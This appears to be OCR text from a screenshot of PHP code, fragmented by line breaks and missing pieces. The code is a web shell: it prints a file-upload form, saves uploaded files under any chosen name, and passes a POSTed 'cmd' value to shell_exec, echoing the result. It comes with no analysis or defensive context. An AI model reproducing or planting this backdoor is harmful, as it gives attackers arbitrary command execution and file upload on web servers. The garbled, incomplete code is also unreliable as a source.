
echo
'<form enctype="multipart/form-data" ac
tion method=POST><font size=2 color=#888888>
<b>Upload File</b></font><br><input type=hid
den name="submit"><input type=file name="use
rfile" size=28><br><font size=2 color=#88888
8><b>New name: </b></font><input type=text s
ize=15 name="newname" class=ta><input type=s
ubmit class="bt" value="Upload"></form>'
if
(
isset
(
$_POST
[
'submit'
$uploaddir
if
(!
$name
=
$_POST
[
'newname'
]){
$name
 = 
$_FILES
[
'userfile'
][
'name'
];};

move_uploaded_file(
$_FILES
[
'userfile'
][
'tmp_
name'
], 
$uploaddir
.
$name
if
(move_uploaded_file(
$_FILES
[
'userfile'
][
't
mp_name'
], 
$uploaddir
.
$name
echo
"Upload Failed"
;

} 
else
 { 
echo
"Upload Success to "
.
$uploaddi
r
.
$name
.
" Succes! "
; }

if
(
isset
(
$_POST
[
'command'
$cmd
 = 
$_POST
[
'cmd'
echo
"<pre><font size=3 color=#000000>"
.shel
l_exec(
$cmd
).
"</font></pre>"
;
